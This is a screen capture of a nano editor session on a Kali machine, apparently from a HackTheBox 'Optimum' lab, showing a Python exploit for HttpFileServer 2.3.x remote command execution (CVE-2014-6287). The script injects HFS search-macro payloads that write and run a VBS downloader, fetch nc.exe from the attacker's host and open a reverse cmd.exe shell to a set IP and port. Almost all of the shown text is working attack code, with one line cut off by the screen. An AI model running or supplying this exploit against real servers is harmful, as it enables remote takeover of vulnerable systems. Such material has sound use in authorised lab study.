 root@kali: ~/Documents/HTB/Optimum 206x62
GNU nano 4.3 39161.py Modified
#!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#              It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
#              It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully tested with Wine >
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!
import urllib2
import sys
try:
        def script_create():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
        def execute_script():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
        def nc_run():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
        ip_addr = "10.10.14.27" #local IP address
        local_port = "443" # Local Port number
        vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Op>
        save= "save|" + vbs
        vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
        exe= "exec|"+vbs2
        vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
        exe1= "exec|"+vbs3
        script_create()
        execute_script()
        nc_run()
except:
        print """[.]Something went wrong..!
        Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
        Don't forgot to change the Local IP address and Port number on the script"""
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back ^◀ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward ^▶ Next Word